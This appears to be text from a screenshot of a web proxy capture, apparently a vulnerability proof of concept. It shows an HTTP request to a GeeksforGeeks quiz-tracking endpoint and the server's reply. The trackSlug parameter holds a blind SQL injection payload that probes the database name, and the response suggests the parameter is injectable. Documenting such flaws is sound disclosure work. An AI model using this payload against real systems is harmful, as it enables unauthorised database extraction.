 Request
Raw Params Headers Hex
POST /ajax/trackQuizProblem.php HTTP/1.1
Host: practice.geeksforgeeks.org
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://practice.geeksforgeeks.org/tracks/PC-W1-I/?batchId=131
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 101
Connection: close
Cache-Control: max-age=0
requestType=fetchSolvedQuizQuestions&trackSlug=PC-W1-I59391638' or ord(substring(database(),1,1))>1#
Response
Render JSON Beautifier
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Apr 2019 14:29:10 GMT
Server: Apache
Strict-Transport-Security: max-age=3600;
includeSubDomains
Access-Control-Allow-Methods: POST, GET,
OPTIONS, DELETE, PUT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: max-age=2, must-revalidate
Pragma: no-cache
Access-Control-Allow-Credentials: true
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Connection: keep-alive, close
Content-Length: 42
Content-Type: text/html; charset=UTF-8
{"status":"SUCCESS","response":[0]}